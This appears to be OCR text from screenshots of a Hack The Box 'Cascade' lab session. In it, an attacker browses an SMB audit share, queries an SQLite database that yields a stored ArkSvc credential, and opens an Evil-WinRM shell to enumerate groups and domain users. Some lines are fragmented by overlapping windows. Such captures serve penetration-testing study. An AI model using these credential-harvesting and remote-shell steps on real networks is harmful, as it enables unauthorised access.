 File Machine View Input Devices Help
Applications Places Terminator Jul 4 10:24
kali@kali: ~/Desktop/HTB/Cascade
kali@kali: ~/Desktop/HTB/Cascade 95x22
CascCrypto.dll An 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
6553343 blocks of size 4096. 1624907 blocks available
smb: \> cd DB
smb: \DB\> dir
. D 0 Tue Jan 28 16:40:59 2020
.. D 0 Tue Jan 28 16:40:59 2020
Audit.db An 24576 Tue Jan 28 16:39:24 2020
6553343 blocks of size 4096. 1624907 blocks available
smb: \DB\> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ smbclient \\\\10.10.10.182\\Audit$ -U cascade/s.smith
Password for [CASCADE\s.smith]:
kali@kali: ~/Desktop/HTB/Cascade 95x25
sqlite> select * from DeletedUserAudit
...> ;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=
Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12d
eef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188
a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from DeletedUserAudit;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=
Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12d
eef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188
a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite> select * from Misc;
sqlite>
kali@kali: ~/Desktop/
1
┌──(kali㉿kali)
-[~/D┌──(kali
┌──(kali㉿kali)
-[~/Desktop/HTB
/Cascade]
└─$
kali@kali: ~/Desktop/
Copyright 2021
SecureAuth Corpo
ration
[-] Error in sea
rchRequest -> re
ferral: 0000202B
: RefErr: DSID-0
31007EF, data 0,
1 access points
ref 1: '
cascade'
┌──(kali㉿kali)-
[~/D┌──(kali㉿ka
ka
kali@kali: ~/Desktop/HTB/Cascade 171x22
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\arksvc> net user
User accounts for \\
-------------------------------------------------------------------------------
a.turnbull administrator arksvc
b.hanson BackupSvc CascGuest
d.burman e.crowe i.croft
j.allen j.goodhand j.wakefield
krbtgt r.thompson s.hickson
s.smith util
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\arksvc>